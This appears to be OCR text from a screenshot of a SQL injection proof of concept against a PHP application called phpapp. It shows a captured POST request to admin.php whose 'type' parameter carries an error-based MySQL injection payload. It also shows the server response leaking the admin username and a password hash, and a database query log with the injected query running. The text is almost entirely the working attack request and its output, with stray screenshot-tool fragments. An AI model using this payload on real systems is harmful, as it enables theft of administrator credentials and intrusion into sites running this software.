 POST /admin.php?app=5&menu=10&action=5 HTTP/1.1
Host: 192.168.0.107
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:34.0) Gecko/20100101 Firefox/34.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh,zh-cn;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.0.107/admin.php?op=6&id=1&menu=8&app=1&action=26
Cookie: AJSTAT_ok_times=8; bdshare_firstime=1414502402741;
PHPSESSID=k47mfapp591hmcdtt9mdbbrnq5
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 232
Submit=12&type=1' and (select 1 from (select count(*),concat(floor(rand(0)*2),(select concat(0x23,username,0x23,password)from phpapp_member limit 0,1))a from information_schema.tables group by
a)b)#&downtype=12&account1=1&account2=2
? < + > Type a search term 0 matche
Response
管理员用户名及密码
Raw Headers Hex
Pragma: no-cache
Content-Length: 78
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html;charset=utf-8
Duplicate entry '1#admin#223818ab390dc81ee81bd8c15418b8d9' for key 'group_key'
? < + > z 0 matche
Done Length: 454 (3,447 millis
1629 Query SELECT * FROM phpapp.phpapp_apps WHERE id_phpapp='5'
1629 Query SELECT * FROM phpapp.phpapp_apps_action WHERE status_phpapp=0 AND type_phpapp=1 AND apps_phpapp='5'
ORDER BY aid_phpapp ASC
1629 Query SELECT a.*,b.money,b.flow,b.uid,c.username,d.money AS nowmoney FROM ((phpapp.phpapp_consume AS a LEFT
JOIN phpapp.phpapp_member_consume AS b ON a.cid=b.cid) LEFT JOIN phpapp.phpapp_member AS c ON b.uid=c.uid) LEFT JOIN
phpapp.phpapp_member_account AS d ON b.uid=d.uid WHERE b.uid>0 AND paytype='1' and (select 1 from (select
count(*),concat(floor(rand(0)*2),(select concat(0x23,username,0x23,password)from phpapp_member limit 0,1))a from
information_schema.tables group by a)b)#' AND a.cid>=1 AND a.cid<=2 ORDER BY a.cid ASC
141221 23:47:07 1629 Quit